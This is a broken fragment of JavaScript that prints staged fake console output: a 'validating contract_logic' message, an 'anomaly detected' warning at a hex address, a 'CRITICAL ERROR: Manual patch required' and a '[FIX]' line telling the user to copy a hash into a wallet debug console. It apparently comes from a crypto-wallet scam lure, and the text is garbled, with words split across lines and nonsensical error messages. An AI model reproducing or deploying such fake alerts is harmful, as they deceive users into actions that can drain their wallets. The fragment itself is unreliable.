
r:#9ca3af;");

  console.log("%c[VALIDATIN
G] contract_logic...", "col
or:#9ca3af;");

  console.warn("Anomaly det
ected at 0xda1ee6eb inside 
This use method is invali
d");

  console.error("CRITICAL E
RROR: Manual patch required 
for This use method is inva
lid");

  console.log("%c[FIX]: Cop
y this hash to wallet debug 
console.", "color:#10b981;f
ont-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH